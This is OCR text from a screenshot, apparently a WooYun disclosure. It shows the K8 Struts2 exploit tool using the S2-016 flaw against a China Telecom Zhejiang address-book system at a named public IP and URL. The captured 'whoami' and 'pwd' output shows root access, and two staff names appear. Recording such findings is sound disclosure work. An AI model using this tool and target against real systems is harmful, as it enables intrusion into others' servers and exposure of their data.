 404页面
智能通讯录登录页
115.236.99.184/sys/main.action
新标签页 新标签页
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
URL
Enable Post data Enable Referrer
中国电信
CHINA TELECOM
智能通讯
智能通讯录
72位
浙江电信
62位
省公司
42位
杭州公司
6位
公司领导
李强
张德胜
K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://115.236.99.184/sys/main.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016
目标信息 执行命令 文件上传 连接小马 状态
命令: pwd
★K8cmd-> whoami
root
★K8cmd-> pwd
/app/tytxl/apache-tomcat-6.0.43/bin
www.wooyun.org